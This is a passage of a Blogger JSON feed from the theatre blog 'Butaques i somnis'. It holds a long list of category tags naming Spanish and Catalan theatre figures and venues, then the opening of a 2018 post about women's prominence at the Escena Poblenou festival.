Dansat"},{"term":"Espai Erre"},{"term":"Espai d'Art"},{"term":"Estació Escènika"},{"term":"Estefania de los Santos"},{"term":"Ester Cort"},{"term":"Ester Roma Calle"},{"term":"Esteve Ferrer"},{"term":"Esteve Polls"},{"term":"Estudi Zero Teatre"},{"term":"Eugene O'Neill"},{"term":"Eugenio Szwarcer"},{"term":"Eulàlia Bergadà"},{"term":"Eva Barceló"},{"term":"Eva Cartañà"},{"term":"Eva Yerbabuena"},{"term":"Evelyn Arévalo"},{"term":"Experimental Room Festival"},{"term":"Exquis Teatre"},{"term":"Eòlia"},{"term":"FIT"},{"term":"FITT"},{"term":"Fele Martínez"},{"term":"Feliu Formosa"},{"term":"Feria de Teatro de Castilla y León"},{"term":"Fernando Epelde"},{"term":"Fernando Gil"},{"term":"Fernando Guillem"},{"term":"Fernando Tejero"},{"term":"Ferran Audi"},{"term":"Ferran Guiu"},{"term":"Ferran Lahoz"},{"term":"Ferran Mascarell"},{"term":"Ferran Vilajosana"},{"term":"Festival BAD"},{"term":"Festival Circ Cric"},{"term":"Festival Dansat"},{"term":"Festival IF"},{"term":"Festival Iberoanericano de Teatro Contemporáneo"},{"term":"Festival Internacional de Títeres de Alicante"},{"term":"Festival La Alternativa"},{"term":"Festival Montpellier Danse"},{"term":"Festival NEO"},{"term":"Festival RBLS"},{"term":"Festival Sâlmon"},{"term":"Festival de Almada"},{"term":"Festival de Circ de Terrassa"},{"term":"Festival de Dansa Sismògraf"},{"term":"Festival de Niebla"},{"term":"Festival de Nápoles"},{"term":"Festival de Ocaña"},{"term":"Festival de Peralada"},{"term":"Festival de Teatro Clásico de Cáceres"},{"term":"Festival de Verano del Teatro Auditorio de San Lorenzo del Escorial"},{"term":"Fetsival Shakespeare"},{"term":"Fiona Rycroft"},{"term":"Flamenco"},{"term":"Follies"},{"term":"Frabrice Murgia"},{"term":"Franca Rame"},{"term":"Francesca Vadell"},{"term":"Francisco Nieva"},{"term":"Frank van Laecke"},{"term":"Fringe Barcelona"},{"term":"Frinje 15"},{"term":"Gabino Diego"},{"term":"Gabriel Calderón"},{"term":"Garbille Insausti"},{"term":"Garrick Theatre"},{"term":"Gataro"},{"term":"Gemma Beltran"},{"term":"Gemma Cuervo"},{"term":"Genís Sendra"},{"term":"George Lavaudant"},{"term":"Gerard Sesé"},{"term":"Gerónimo Stilton"},{"term":"Ghana"},{"term":"Giorgio Strehler"},{"term":"Gloria Estefan"},{"term":"Glòria Sirvent"},{"term":"Gogol"},{"term":"Gorka Knörr"},{"term":"Gorka Lasaosa"},{"term":"Gorka Otxoa"},{"term":"Goyo Montero"},{"term":"Granada"},{"term":"Graner"},{"term":"Grease"},{"term":"Grec 2022"},{"term":"Gretel Stuyck"},{"term":"Grotowski"},{"term":"Group Acrobatique de Tanger"},{"term":"Group LaBolsa"},{"term":"Grupo Marea"},{"term":"Guadalupe Sáez"},{"term":"Guemma Cuervo"},{"term":"Guido Torlonia"},{"term":"Guillem Balart"},{"term":"Guillem Gefael"},{"term":"Guillem Morales"},{"term":"Guillermo Calderón"},{"term":"Guillermo Heras"},{"term":"Habemus Corpus"},{"term":"Helena Castañeda"},{"term":"Helio Pedregal"},{"term":"Hendrik Lebon"},{"term":"Henry Miller"},{"term":"Hilary Mantel"},{"term":"Hillel Kogan"},{"term":"Hofesh Schechter"},{"term":"Hofesh Shechter"},{"term":"Horta Teatre"},{"term":"Héctor Alterio"},{"term":"IAB"},{"term":"IN SITU"},{"term":"IPAM"},{"term":"ITES"},{"term":"IVA"},{"term":"Ibérica de Danza"},{"term":"Ignacio García May"},{"term":"Imma Cuevas"},{"term":"Impro"},{"term":"Inglaterra"},{"term":"Ingmar Bergman"},{"term":"Ingmar Villqist"},{"term":"Iona Balcells"},{"term":"Ionesco"},{"term":"Irene Jordar"},{"term":"Iron Skulls"},{"term":"Isabel Soriano"},{"term":"Isabela Pintani"},{"term":"Italia"},{"term":"Itsaso Arana"},{"term":"Itziar Castro"},{"term":"Iñaki Miramón"},{"term":"Iñaki Rikarte"},{"term":"JK Rowling"},{"term":"Jan Vilanova Claudin"},{"term":"Janne Teller"},{"term":"Jaume Giró"},{"term":"Jaume Miró"},{"term":"Jaume Pérez"},{"term":"Jaume Sangrà"},{"term":"Jaume Solà"},{"term":"Javi Beltran"},{"term":"Javi J. Moyano"},{"term":"Javier Ambrossi"},{"term":"Javier Calvo"},{"term":"Javier Cámara"},{"term":"Javier López"},{"term":"Javier Pereira"},{"term":"Javier Veiga"},{"term":"Jean Anouilh"},{"term":"Jean Genet"},{"term":"Jep Barceló"},{"term":"Jesus Noguero"},{"term":"Jesús Carmona"},{"term":"Jesús Castejón"},{"term":"Jesús Cracio"},{"term":"Jesús Guerrero"},{"term":"Joan Carles Suau"},{"term":"Joan Crosas"},{"term":"Joan Fullana"},{"term":"Joan Garriga"},{"term":"Joan Miquel Oliver"},{"term":"Joan Montantes \"Monti\""},{"term":"Joan Oller"},{"term":"Joan Ramon Graell"},{"term":"Joan Vives"},{"term":"Joaquin Daniel"},{"term":"Joaquín Climent"},{"term":"Jocular Theatre"},{"term":"John Cassavetes"},{"term":"John Lennon"},{"term":"Jonathan Châtel"},{"term":"Jordi Andújar"},{"term":"Jordi Brau"},{"term":"Jordi Busquets"},{"term":"Jordi Cortés"},{"term":"Jordi Dauder"},{"term":"Jordi Díaz"},{"term":"Jordi Galí"},{"term":"Jordi Gaspar"},{"term":"Jordi Puig"},{"term":"Jordi Rebellón"},{"term":"Jordi Robles"},{"term":"Jordi Ríos"},{"term":"Jordi Samper"},{"term":"Jordi Sanosa"},{"term":"Jordi Silva"},{"term":"Jordi Vila"},{"term":"Jorge Albuerne"},{"term":"Jorge Bosch"},{"term":"Jorge Roelas"},{"term":"Jorge Sanz"},{"term":"Jorge Sánchez"},{"term":"Jose Coronado"},{"term":"Jose Dault"},{"term":"Jose Manuel Mora"},{"term":"Jose Martret"},{"term":"Jose Padilla"},{"term":"Jose Sacristán"},{"term":"Josep Costa"},{"term":"Josep M. Riera"},{"term":"Josep M. Viaplana"},{"term":"Josep Maria Capella"},{"term":"Josep Mota"},{"term":"Josep Palau i Fabre"},{"term":"Josep R. Cerdà"},{"term":"Josep Ramon Cerdà"},{"term":"Josep Sobrevals"},{"term":"Joshua Zamrycki"},{"term":"Josse de Pauw"},{"term":"José Luis Alcobendas"},{"term":"José Luis Arellano"},{"term":"José Manuel Mora"},{"term":"José Martret"},{"term":"José Pedro Carrión"},{"term":"José Pérez"},{"term":"José y sus hermanas"},{"term":"Juan Carlos Corazza"},{"term":"Juan Carlos Plaza"},{"term":"Juan Carlos Rubio"},{"term":"Juan Diego Flórez"},{"term":"Juan José Ballesta"},{"term":"Juan José Campanella"},{"term":"Juan Navarro"},{"term":"Juanma Falcón"},{"term":"Judit Farrés"},{"term":"Juli Disla"},{"term":"Julieta Agustí"},{"term":"Julieta Petruchi"},{"term":"Juliette Binoche"},{"term":"Julián Fuentes Reta"},{"term":"Jumon Urra"},{"term":"Júlia Bonjoch"},{"term":"Júlia Rodon"},{"term":"Júlia Simó"},{"term":"Kader Attou"},{"term":"Kamerni Teatar 55"},{"term":"Karolina Lee Glueck"},{"term":"Kathryn Hunter"},{"term":"Kathy Sey"},{"term":"Katie Holmes"},{"term":"Kenneth Branagh"},{"term":"Kiti Manver"},{"term":"Konvent"},{"term":"Kukai Dantza"},{"term":"Kulunka Teatro"},{"term":"Kursaal de Manresa"},{"term":"L'Amistat"},{"term":"L'Estruch"},{"term":"L'Excorxador de Lleida"},{"term":"L'Horta Teatre"},{"term":"LAminimaLAB"},{"term":"LGTB"},{"term":"LZK"},{"term":"La Barraca"},{"term":"La Barroca"},{"term":"La Brava"},{"term":"La Casa Encendida"},{"term":"La Conquesta del Pol Sud"},{"term":"La Corsetería"},{"term":"La Fil·loxera Teatre"},{"term":"La Industrial Teatrera"},{"term":"La Minimal"},{"term":"La Muriel"},{"term":"La Noche de los Teatros"},{"term":"La Padrina"},{"term":"La Petita Malumaluga"},{"term":"La Rambleta"},{"term":"La Re-Sentida"},{"term":"La Señorita Blanco"},{"term":"La Sueca"},{"term":"La Transtienda"},{"term":"La Tuerka27"},{"term":"La era de les Impuxibles"},{"term":"Laia Alberch"},{"term":"Laia Alsina Ferrer"},{"term":"Laia Alsina Riera"},{"term":"Laia Capdevila"},{"term":"Laia Costa"},{"term":"Laia Manzanares"},{"term":"Laia Martí"},{"term":"Lajartijas tiradas al sol"},{"term":"Lali Barenys"},{"term":"Lara Díez"},{"term":"Lara Salvador"},{"term":"Lars Norén"},{"term":"Las Naves"},{"term":"Laura Cabello"},{"term":"Laura Clos"},{"term":"Laura Guiteras"},{"term":"Laura Pau"},{"term":"Laura Tamayo"},{"term":"Laurato Perotti"},{"term":"Laurent Gaudé"},{"term":"Lavapiés Barrio de Teatros"},{"term":"Lavinia Vila"},{"term":"Leandro Mendoza"},{"term":"Les Filles Föllen"},{"term":"Letsgo Company"},{"term":"Lily James"},{"term":"Ljubica Ostojic"},{"term":"Llantiol"},{"term":"Llorenç González"},{"term":"Lluís Altés"},{"term":"Lluís Canet"},{"term":"Lluís Danes"},{"term":"Lluís Hansen"},{"term":"Lluïsa Mallol"},{"term":"Londres 2012"},{"term":"Lorena Hernández"},{"term":"Los Prometidos"},{"term":"Los números imaginarios"},{"term":"Lucía Jiménez"},{"term":"Luis Bermejo"},{"term":"Luisa Martin"},{"term":"Luk Perceval"},{"term":"Lupa Teatre"},{"term":"Lyn Heward"},{"term":"MAC"},{"term":"Macarena García"},{"term":"Maduixa Teatre"},{"term":"Maika Makowski"},{"term":"Manel Piñero"},{"term":"Manolo Soto"},{"term":"Manuel Asensio"},{"term":"Manuel Dueso"},{"term":"Manuel Galiana"},{"term":"Manuel Vignau"},{"term":"Manuel de Pedrolo"},{"term":"Manuela Paso"},{"term":"Manuela Velasco"},{"term":"Mar Artigau"},{"term":"Mar Gómez"},{"term":"Mar Pawlowsky"},{"term":"Marc Caellas"},{"term":"Marc Clotet"},{"term":"Marc González"},{"term":"Marc Pociello"},{"term":"Marc Vilavella"},{"term":"Marcel Gros"},{"term":"Marcial Álvarez"},{"term":"Marco"},{"term":"Margarida Minguillón"},{"term":"Marguerite Duras"},{"term":"Maria Asensio"},{"term":"Maria Barranco"},{"term":"Maria Clausó"},{"term":"Maria Hernandez"},{"term":"Maria Porras"},{"term":"Maria Ribera"},{"term":"Maria Velasco"},{"term":"Mariana de Althaus"},{"term":"Marianela Pensado"},{"term":"Mariano Barroso"},{"term":"Mariano Clemente"},{"term":"Mariano Pensotti"},{"term":"Marie-Hélène Estienne"},{"term":"Marieta Sánchez"},{"term":"Marina Collado"},{"term":"Marina Congost"},{"term":"Marina Fita"},{"term":"Marina Seresesky"},{"term":"Mariona Casanovas"},{"term":"Mariona Tena"},{"term":"Marisa Paredes"},{"term":"Mark Morris"},{"term":"Marlowe"},{"term":"Marta"},{"term":"Marta Belenguer"},{"term":"Marta Capel"},{"term":"Marta Carrasco"},{"term":"Marta Fíguls"},{"term":"Marta Gil"},{"term":"Marta Hazas"},{"term":"Marta Lubos"},{"term":"Marta Martori"},{"term":"Marta Millà"},{"term":"Marta Pazos"},{"term":"Marta Poveda"},{"term":"Martin  McDonagh"},{"term":"Martin Freeman"},{"term":"Martina Cabanas"},{"term":"Martina Tressera"},{"term":"Martí Doy"},{"term":"María Adanez"},{"term":"María Castro"},{"term":"María Galiana"},{"term":"María Garralón"},{"term":"María Jesús Valdés"},{"term":"Matthew Broderick"},{"term":"Maya Pliesetskaya"},{"term":"Megan Mullally"},{"term":"Melcior Casals"},{"term":"Melisa Hermida"},{"term":"Merche Ochoa"},{"term":"Mercè Boher"},{"term":"Mercè Montalà"},{"term":"Meritxell Calvo"},{"term":"Meritxell Huertas"},{"term":"Meritxell Termes"},{"term":"Meritxell Yanes"},{"term":"Michael Billington"},{"term":"Michelle Dorrance"},{"term":"Microscopia y Oligor"},{"term":"Microtea3"},{"term":"Microteatro por la gorra"},{"term":"Miguel Noguera"},{"term":"Mike Nichols"},{"term":"MiniGrec"},{"term":"Miquel Barcelona"},{"term":"Miquel G. Font"},{"term":"Miquel Górriz"},{"term":"Miquel Malirach"},{"term":"Miquel Segovia"},{"term":"Miquel Sitjar"},{"term":"Miranda Gas"},{"term":"Mireia Llunell"},{"term":"Mireia Portas"},{"term":"Mireia Vallès"},{"term":"Mirjana Karanovic"},{"term":"Mitjans"},{"term":"Mmima Riera"},{"term":"Moncho Borrajo"},{"term":"Mone Teruel"},{"term":"Monica Cano"},{"term":"Monika Zgustova"},{"term":"Monserrat Bonet"},{"term":"Mont Plans"},{"term":"Monti"},{"term":"Montse Morillo"},{"term":"Montse Pérez"},{"term":"Montse Rodríguez"},{"term":"Montse Rodríguez Clusella"},{"term":"Moscu"},{"term":"Mostra Internacional de Mim"},{"term":"Mostra de Ribadavia"},{"term":"Mouhamadou Diol"},{"term":"Màrcia Cisteró"},{"term":"Míriam Tortosa"},{"term":"Mònika Zgustova"},{"term":"Múnich"},{"term":"NISU"},{"term":"Nadia Ghulam"},{"term":"Nathan Lane"},{"term":"Natza Farré"},{"term":"Nau Ivanox"},{"term":"Nave 73"},{"term":"Neus Pàmies"},{"term":"Nick Payne"},{"term":"Nicol Williamson"},{"term":"Nina"},{"term":"Norrdans"},{"term":"Noël Coward"},{"term":"Nuevo Teatro Fronterizo"},{"term":"Nur Levi"},{"term":"Nuria Gallardo"},{"term":"Núria Delofeu"},{"term":"Núria Gallardo"},{"term":"Núria Lloansi"},{"term":"Núria Rocamora"},{"term":"Núria Vila"},{"term":"Obrador d'Estiu"},{"term":"Olalla Moreno"},{"term":"Old Vic Theatre"},{"term":"Olga Cercós"},{"term":"Olga Lladó"},{"term":"Ollalla Moreno"},{"term":"Olot"},{"term":"Ona Beneït"},{"term":"Onassis Culyural Centre-Athens"},{"term":"Onyric"},{"term":"Oriol Casals"},{"term":"Oriol Grau"},{"term":"Oriol Morales"},{"term":"Oriol Rovira"},{"term":"Oriol Vila"},{"term":"Orlando Bloom"},{"term":"Oscar Valsecchi"},{"term":"Oskaras Korsunovas"},{"term":"Ota Vallès"},{"term":"PIIGS"},{"term":"PLAYdramaturgia"},{"term":"Pabellón nº6"},{"term":"Pablo Carbonell"},{"term":"Pablo Castellucci"},{"term":"Pablo Martínez Bravo"},{"term":"Pablo Rosal"},{"term":"Pablo Und Destruktion"},{"term":"Paco Zarzoso"},{"term":"Palau de la Música"},{"term":"Paloma Pedrero"},{"term":"Paris"},{"term":"Pas 29"},{"term":"Pastora Vega"},{"term":"Pato Binaghi"},{"term":"Patricia Apergi"},{"term":"Patricia García"},{"term":"Patrick Marber"},{"term":"Pau Blanco"},{"term":"Pau Durà"},{"term":"Pau Gregori"},{"term":"Pau Gómez"},{"term":"Pau Masaló"},{"term":"Pau Miro"},{"term":"Pau Sastre"},{"term":"Pau Zabaleta"},{"term":"Paul Hunter"},{"term":"Paula Jornet"},{"term":"Paula Rasenberg"},{"term":"Pavel Bsonek"},{"term":"Pedro Almodovar"},{"term":"Pedro Ruiz"},{"term":"Pep Bou"},{"term":"Pep Duran"},{"term":"Pep García -Pascual"},{"term":"Pep Pascual"},{"term":"Pep Planas"},{"term":"Pep Vila"},{"term":"Pepe Zapata"},{"term":"Pepón Nieto"},{"term":"Pere Calders"},{"term":"Pere Eugeni Font"},{"term":"Pere Mestre"},{"term":"Peter Weiss"},{"term":"Philip Glass"},{"term":"Philippe Soldevilla"},{"term":"Piero Steiner"},{"term":"Pilar Almeria"},{"term":"Pilar Castro"},{"term":"Pitarra"},{"term":"Piti Español"},{"term":"Plateadrama"},{"term":"Ple de Riure"},{"term":"Poiliorama"},{"term":"Ponent"},{"term":"Portugal"},{"term":"Premi Frederic Roda"},{"term":"Premio Corral de Comedias de Almagro"},{"term":"Premio Lope de Vega"},{"term":"Premis Dansacat"},{"term":"Prisamata"},{"term":"Prodromos Tsinikoris"},{"term":"Produccions de Ferro"},{"term":"Proscenium"},{"term":"Protocolo Dance Company"},{"term":"Pérez y Disla y Cia"},{"term":"Quim Bigas"},{"term":"Quim Giron"},{"term":"Quim Tarrida"},{"term":"Quim casas"},{"term":"RESAD"},{"term":"Ramin Gray"},{"term":"Ramon Esquinas"},{"term":"Ramon Fontserè"},{"term":"Ramon Giró"},{"term":"Ramon Godino"},{"term":"Ramon Gomis"},{"term":"Ramón Fontseré"},{"term":"Raquel Pérez"},{"term":"Raquel Sanz"},{"term":"Raúl de la Torre"},{"term":"Re-mou-te"},{"term":"Rebecca Ronayne"},{"term":"Recomana.cat"},{"term":"Revista Godot"},{"term":"Ricard Sadurní"},{"term":"Ricard Salvat"},{"term":"Ricardo Iniesta"},{"term":"Richard Madden"},{"term":"Ricky Martín"},{"term":"Rob Brydon"},{"term":"Robero Garcia"},{"term":"Robert González"},{"term":"Roberto Fratini"},{"term":"Roger Batalla"},{"term":"Roger Bernat"},{"term":"Roger Berruenzo"},{"term":"Roger Julià"},{"term":"Ronaldo San Martin"},{"term":"Rosa Galindo"},{"term":"Roser de Catsro"},{"term":"Royal Albert Hall"},{"term":"Royal Shaespeare Company"},{"term":"Ruben Serrano"},{"term":"Rupert Grint"},{"term":"Ruth Llopis"},{"term":"SAT! Teatre"},{"term":"Sala BBK"},{"term":"Sala Mínima"},{"term":"Salvador Távora"},{"term":"Salón Internacional del Libro Teatral"},{"term":"Sam Mendres"},{"term":"Sam Wanamaker Playhouse"},{"term":"Samuel Viyuela González"},{"term":"Sandra Sasera"},{"term":"Sandra Simó"},{"term":"Sandro Dieli"},{"term":"Santi Ibañez"},{"term":"Santi Monreal"},{"term":"Sara Moraleja"},{"term":"Scarlett Johansson"},{"term":"Schaubühne"},{"term":"Sergei Diaghilev"},{"term":"Sergi Manel Alonso"},{"term":"Sergi Mateu"},{"term":"Sergio Boris"},{"term":"Sergio Mur"},{"term":"Serguéi Filin"},{"term":"Sharon Friedman"},{"term":"Sharon Lavi"},{"term":"Sidi Larbi Cherkaoui"},{"term":"Simon McBurney"},{"term":"Simon Stephens"},{"term":"Sisa"},{"term":"Sofia Asencio"},{"term":"Soledad Oviedo"},{"term":"Sonia Espinosa"},{"term":"Sophie Heydel"},{"term":"Spregelburd"},{"term":"Stage Enternaiment"},{"term":"Stathis Livathinos"},{"term":"Stefan Zweig"},{"term":"Summum"},{"term":"Susan Egan"},{"term":"Susanne Linke"},{"term":"Sylvie Guillem"},{"term":"Sébastian Thiéry"},{"term":"Séneca"},{"term":"Sílvia Ferrando"},{"term":"Sílvia Sabaté"},{"term":"Sótano de la Graciosa"},{"term":"Talent Madrid"},{"term":"Tamar Novas"},{"term":"Tarambana"},{"term":"Tarraco"},{"term":"Tatiana Monells"},{"term":"Teatre Apolo"},{"term":"Teatre Comedia"},{"term":"Teatre Físic"},{"term":"Teatre Principal"},{"term":"Teatre Principal d'Olot"},{"term":"Teatre Sense Sostre"},{"term":"Teatre de Blanes"},{"term":"Teatre de Lloret"},{"term":"Teatre de l'Aurora"},{"term":"Teatre de l'Oprimit"},{"term":"Teatro Alcalá"},{"term":"Teatro Alfil"},{"term":"Teatro Apolo"},{"term":"Teatro Clásico"},{"term":"Teatro Conde Duque"},{"term":"Teatro Fígaro"},{"term":"Teatro Galileo"},{"term":"Teatro Goya"},{"term":"Teatro Internacional"},{"term":"Teatro La Usina"},{"term":"Teatro Nuevo Apolo"},{"term":"Teatro Paraíso"},{"term":"Teatro Reina Victoria"},{"term":"Teatro Rialto"},{"term":"Teatro Timbre4"},{"term":"Teatro de la Maestranza"},{"term":"Teatro de lo Inestable"},{"term":"Teatro de los Sentidos"},{"term":"Teatro en serie"},{"term":"Teatro-Circo Price"},{"term":"TeatroEnSerie"},{"term":"Teatrocinema"},{"term":"Teatrorama"},{"term":"Teatros Marquina"},{"term":"Terele Pávez"},{"term":"Teresa Enrich"},{"term":"Teresa Urroz"},{"term":"The Cross Border Project"},{"term":"The Feliuettes"},{"term":"The Mamzelles Teatre"},{"term":"Theatre Uncut"},{"term":"Thomas Bernhard"},{"term":"Thomas Hauert"},{"term":"Thomas Noone"},{"term":"Théâtre Archipel"},{"term":"Théâtre de l'Odeon de París"},{"term":"Tina Sainz"},{"term":"Tllda Espluga"},{"term":"Tom Bentley-Fisher"},{"term":"Tom Waits"},{"term":"Tomas Gayo"},{"term":"Tomàs Agaray"},{"term":"Toni Acosta"},{"term":"Toni Albadalejo"},{"term":"Toni Bentley"},{"term":"Toni Guillemat"},{"term":"Toni Mira"},{"term":"Toni Servillo"},{"term":"Toni Viñals"},{"term":"Tr3sx3"},{"term":"Tracy Letts"},{"term":"Tracy SIrés"},{"term":"Txabi Grass"},{"term":"Txell Bonet"},{"term":"Títeres"},{"term":"UK"},{"term":"USA"},{"term":"Urban Nation"},{"term":"Valeria Píriz"},{"term":"Vaslav Nijinski"},{"term":"Vero Cendoya"},{"term":"Verónica Pallini"},{"term":"Verónica Parizzi"},{"term":"Victor Alvaro"},{"term":"Victor Conde"},{"term":"Victor Pi"},{"term":"Victoria Casellas"},{"term":"Victoria Hladilo"},{"term":"Victoria Marroquin"},{"term":"Victòria"},{"term":"Virgínia Sànchez"},{"term":"Voadora"},{"term":"Víctor Borràs"},{"term":"Víctor Genestar"},{"term":"Víctor Gómez"},{"term":"Víctor Muñoz i Calafell"},{"term":"Víginia Sánchez"},{"term":"WHS"},{"term":"Weibel Weibel"},{"term":"Whoopi Goldberg"},{"term":"Willem Dafoe"},{"term":"William Kentridge"},{"term":"Williem Dafoe"},{"term":"Win Opbrouck"},{"term":"Xaro Campo"},{"term":"Xarxa Alcover"},{"term":"Xavi Gardés"},{"term":"Xavier Pujolràs"},{"term":"Xavier Torra"},{"term":"Xavo Giménez"},{"term":"Xesc Cabot"},{"term":"Xesco Pintor"},{"term":"Xicú Masó"},{"term":"Xènia García"},{"term":"Ymbernon"},{"term":"Zagal"},{"term":"Zero10 Teatre"},{"term":"balance temp 12-13"},{"term":"ballet"},{"term":"cia Atalaya"},{"term":"cia RAKATá"},{"term":"entrevistas. espacios"},{"term":"espacio"},{"term":"feSt"},{"term":"fringe"},{"term":"loscorderos"},{"term":"monólogos"},{"term":"música"},{"term":"notcias"},{"term":"otras"},{"term":"programa platea"},{"term":"sala Nada"},{"term":"sleep no more"},{"term":"teatro"},{"term":"teatro de gestos"},{"term":"teatro de máscaras"},{"term":"videos"},{"term":"Àleix Aguilà"},{"term":"Àlex Brull"},{"term":"Àlex Moreu"},{"term":"Àngels Margarit"},{"term":"Àtic22"},{"term":"África"},{"term":"Ágata Roca"},{"term":"Álex García"},{"term":"Ángel Pavlovsky"},{"term":"Ángela Molina"},{"term":"Ángela Palacios"},{"term":"Ávaro de Luna"},{"term":"Òscar Bosch"},{"term":"Òscar Rabadan"},{"term":"Úrsula Corberó"},{"term":"òscar Intente"},{"term":"òscar Vilaprinyó"}],"title":{"type":"text","$t":"Butaques i somnis"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/Noticias?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/search\/label\/Noticias"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/Noticias\/-\/Noticias?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1833"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-7843405416459370875"},"published":{"$t":"2018-10-16T20:00:00.000+02:00"},"updated":{"$t":"2018-10-16T20:00:08.672+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Escena Poblenou"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Escena Poblenou 2018 multiplica por infinito la presencia femenina "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid5qCXWSOHduD92tzgmt707ISbjruT86z6rrTEU3oixGkSuWcXupMhFaZxDgEF9WqMcP0YFkQCoTPui9BqViyVMdl0QyU5izzltkGq16aWR_aEkblhMfPsjRnV2am1t0C58KmViytkkYI\/s1600\/programacio-2018-ser-britney-spears-1-600x400.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid5qCXWSOHduD92tzgmt707ISbjruT86z6rrTEU3oixGkSuWcXupMhFaZxDgEF9WqMcP0YFkQCoTPui9BqViyVMdl0QyU5izzltkGq16aWR_aEkblhMfPsjRnV2am1t0C58KmViytkkYI\/s640\/programacio-2018-ser-britney-spears-1-600x400.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EPor Elisa Díez (Butaques i Somnis)\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EProtagonismo de las mujeres es el lema de la temporada de festivales que hemos comenzado. Parece un virus, todos y cada uno de ellos tienen, haciendo el símil de la música, como cabeza de cartel nombres femeninos. Vale muy bien, ¿pero qué más? Porque para ver mujeres sólo hace falta salir a la calle.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEl \u003Cb\u003EFestival Escena Poblenou\u003C\/b\u003E apuesta en edición de 2018 (\u003Cb\u003Edel 17 al 21 de octubre\u003C\/b\u003E) por mujeres con espíritu crítico. Sigo pensando que de eso en los tiempos que corren, en mayor o menor medida lo tenemos tod@s. Se remarca mucho la consideración que no sólo son mujeres creadoras, sino que todo el espectáculo tenga una presencia mayoritaria femenina, eso ya me gusta más.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEl Festival empezará cañero, con la primera jornada dedicada exclusivamente a la visibilidad femenina con un \u003Ci\u003E\u003Cb\u003EDiálogo sobre la Visibilidad y la presencia de las mujeres y creadoras en la escena: Somos Aquí, voces, miradas y presencia\u003C\/b\u003E\u003C\/i\u003E en el que participarán entre otras, la comunicadora y activista \u003Cb\u003EBel Olid\u003C\/b\u003E y la periodista \u003Cb\u003EJúlia Beltran\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlPWog3QoUalcWEiTYbFi7uTgSKs9kpZN2ulezbieNYG7F-Ili4DH2BTt87H7gjqx2KkXTcw0dSAOi02q4DZ7MDOg0p1bAzS-kSYdQalf9iOGiKSxZlJ6xaswFYlZHMuyCGDsqOF7Sk9w\/s1600\/programacio-2018-matria-1-600x400.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlPWog3QoUalcWEiTYbFi7uTgSKs9kpZN2ulezbieNYG7F-Ili4DH2BTt87H7gjqx2KkXTcw0dSAOi02q4DZ7MDOg0p1bAzS-kSYdQalf9iOGiKSxZlJ6xaswFYlZHMuyCGDsqOF7Sk9w\/s640\/programacio-2018-matria-1-600x400.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv 